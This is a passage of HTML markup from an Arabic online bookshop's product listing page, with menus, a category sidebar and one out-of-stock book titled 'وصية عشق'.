	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-43747" id="mega-menu-item-43747"><a class="mega-menu-link" href="https://jalees.net/" tabindex="0">الرئيسية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43236" id="mega-menu-item-43236"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/" aria-expanded="false" tabindex="0">الكتب العربية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43236-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43253" id="mega-menu-item-43253"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43252" id="mega-menu-item-43252"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43243" id="mega-menu-item-43243"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43251" id="mega-menu-item-43251"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43242" id="mega-menu-item-43242"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43245" id="mega-menu-item-43245"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43241" id="mega-menu-item-43241"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43244" id="mega-menu-item-43244"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43249" id="mega-menu-item-43249"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43246" id="mega-menu-item-43246"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43248" id="mega-menu-item-43248"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43239" id="mega-menu-item-43239"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43238" id="mega-menu-item-43238"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43247" id="mega-menu-item-43247"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43237" id="mega-menu-item-43237"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43254" id="mega-menu-item-43254"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/" aria-expanded="false" tabindex="0">اصدارات جليس<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43254-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-43254-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43263" id="mega-menu-item-43263"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43259" id="mega-menu-item-43259"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43255" id="mega-menu-item-43255"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43570" id="mega-menu-item-43570"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43254-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43258" id="mega-menu-item-43258"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43261" id="mega-menu-item-43261"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43256" id="mega-menu-item-43256"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43260" id="mega-menu-item-43260"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43257" id="mega-menu-item-43257"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43369" id="mega-menu-item-43369"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/" aria-expanded="false" tabindex="0">كتب الأطفال<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43372" id="mega-menu-item-43372"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/84/">+3</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43373" id="mega-menu-item-43373"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/85/">+6</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43374" id="mega-menu-item-43374"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/86/">+9</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43371" id="mega-menu-item-43371"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/87/">+12</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type- mega-menu-item-object- mega-menu-item-43370" id="mega-menu-item-43370"><a class="mega-menu-link" tabindex="0"></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43375" id="mega-menu-item-43375"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/" aria-expanded="false" tabindex="0">كروت و فواصل<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43376" id="mega-menu-item-43376"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43482" id="mega-menu-item-43482"><a class="mega-menu-link" href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-43282" id="mega-menu-item-43282"><a class="mega-menu-link" href="https://jalees.net/product-category/discounts/" tabindex="0">الخصومات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43280" id="mega-menu-item-43280"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/" aria-expanded="false" tabindex="0">الألعاب التعليمية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43281" id="mega-menu-item-43281"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43292" id="mega-menu-item-43292"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-right mega-menu-grid mega-menu-item-43283" id="mega-menu-item-43283"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/" aria-expanded="false" tabindex="0">الكتب الانجليزية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43283-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43284" id="mega-menu-item-43284"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43285" id="mega-menu-item-43285"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/104/">Children</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43286" id="mega-menu-item-43286"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/classics/">Classics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43287" id="mega-menu-item-43287"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43288" id="mega-menu-item-43288"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/politics/">politics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43289" id="mega-menu-item-43289"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43290" id="mega-menu-item-43290"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/120/">Religion</a></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav id="breadcrumbs" class="breadcrumbs uppercase"><div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://jalees.net" title="Home">Home</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/shop-2/" title="تسوق">تسوق</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	‎وصية عشق‎ ‎وصيه عشق‎ منى العلواني‎ منى العلوانى دار دريم بوك للنشر والتوزيع
</span></div></nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>تصفية</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		عرض النتيجة الوحيدة	</p>
			</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">الأقسام</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-8453"><a href="https://jalees.net/product-category/books-summaries/">ملخصات الكتب</a></li>
<li class="cat-item cat-item-10040"><a href="https://jalees.net/product-category/category-main/">category main</a></li>
<li class="cat-item cat-item-10041"><a href="https://jalees.net/product-category/sub-of-main/">sub of main</a></li>
<li class="cat-item cat-item-10043 cat-parent"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/">فواصل - اكسسورات</a><ul class='children'>
<li class="cat-item cat-item-3981"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li>
</ul>
</li>
<li class="cat-item cat-item-4018 cat-parent"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a><ul class='children'>
<li class="cat-item cat-item-1774"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
<li class="cat-item cat-item-1706"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
<li class="cat-item cat-item-2006"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
<li class="cat-item cat-item-1708"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
<li class="cat-item cat-item-1950"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
<li class="cat-item cat-item-1709"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
<li class="cat-item cat-item-1742"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
<li class="cat-item cat-item-1738"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
<li class="cat-item cat-item-1748"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
<li class="cat-item cat-item-1712"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
<li class="cat-item cat-item-1714"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
<li class="cat-item cat-item-1704"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
<li class="cat-item cat-item-1707"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
<li class="cat-item cat-item-1726"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
<li class="cat-item cat-item-1789"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4019 cat-parent"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a><ul class='children'>
<li class="cat-item cat-item-4033"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
<li class="cat-item cat-item-10094"><a href="https://jalees.net/product-category/jalees-publications/english-books-jalees-publications/">English Books</a></li>
<li class="cat-item cat-item-3966"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
<li class="cat-item cat-item-3965"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
<li class="cat-item cat-item-3955"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
<li class="cat-item cat-item-3958"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
<li class="cat-item cat-item-3959"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
<li class="cat-item cat-item-3956"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
<li class="cat-item cat-item-3964"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
<li class="cat-item cat-item-3962"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4021 cat-parent"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a><ul class='children'>
<li class="cat-item cat-item-2431"><a href="https://jalees.net/product-category/kids-books/112/">+0</a></li>
<li class="cat-item cat-item-3603"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
<li class="cat-item cat-item-2426"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
<li class="cat-item cat-item-2425"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
<li class="cat-item cat-item-2430"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
</ul>
</li>
<li class="cat-item cat-item-4022 cat-parent"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a><ul class='children'>
<li class="cat-item cat-item-2311"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
</ul>
</li>
<li class="cat-item cat-item-1705"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li class="cat-item cat-item-4023 cat-parent"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a><ul class='children'>
<li class="cat-item cat-item-3953"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
<li class="cat-item cat-item-3954"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li class="cat-item cat-item-4024 cat-parent"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a><ul class='children'>
<li class="cat-item cat-item-8793"><a href="https://jalees.net/product-category/english-books/novels/">Novels</a></li>
<li class="cat-item cat-item-2388"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
<li class="cat-item cat-item-2428"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
<li class="cat-item cat-item-2393"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
<li class="cat-item cat-item-1722"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
<li class="cat-item cat-item-2391"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
<li class="cat-item cat-item-2392"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
<li class="cat-item cat-item-3492"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover out-of-stock product type-product post-23264 status-publish first outofstock product_cat-1774 product_tag-2783 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d9%88%d8%b5%d9%8a%d8%a9-%d8%b9%d8%b4%d9%82/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" fetchpriority="high" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="23264" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			أدب و شعر ونصوص		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d9%88%d8%b5%d9%8a%d8%a9-%d8%b9%d8%b4%d9%82/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">‎وصية عشق‎</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6969bad56df48"  data-product-id="23264"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">تواصل معنا</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="block-footer-content">
<ul>
<li><a href="/cdn-cgi/l/email-protection#305a515c555555435b4770575d51595c1e535f5d" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="d9b3b8b5bcbcbcaab2ae99beb4b8b0b5f7bab6b4">[email&#160;protected]</span></a></li>

</ul>
</div>

</div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">معلومة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/about/">معلومات عنا</a></li>
<li><a href="https://jalees.net/refund_returns-2/">معلومات التوصيل</a></li>
</ul></div></div><div id="custom_html-9" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">روابط سريعة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/en/customer/account/login/">حسابي</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسات الخصوصية</a></li>
<li><a href="https://jalees.net/refund_returns-2/">البنود و الظروف</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسة الاسترجاع والاستبدال</a></li>
</ul></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://jalees.net/wp-content/uploads/2023/01/Payment_gateway-icons-1.png" alt="bg_image"/></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Jalees</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="اذهب إلى الأعلى"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
